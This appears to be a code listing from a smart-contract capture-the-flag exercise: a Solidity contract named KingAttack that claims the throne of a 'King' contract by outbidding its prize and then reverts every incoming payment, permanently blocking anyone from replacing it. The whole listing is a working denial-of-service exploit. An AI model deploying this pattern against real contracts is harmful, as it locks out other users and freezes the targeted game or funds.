 1 contract KingAttack {
2     King kingInstance;
3
4     constructor(address payable target) {
5         kingInstance = King(target);
6     }
7
8     receive() external payable {
9         revert("You can't be the king");
10     }
11
12     function attack() public payable {
13         if (msg.value > kingInstance.prize()) {
14             (bool success,) = payable(address(kingInstance)).call{value: msg.value}("");
15             require(success);
16         }
17     }
18 }
19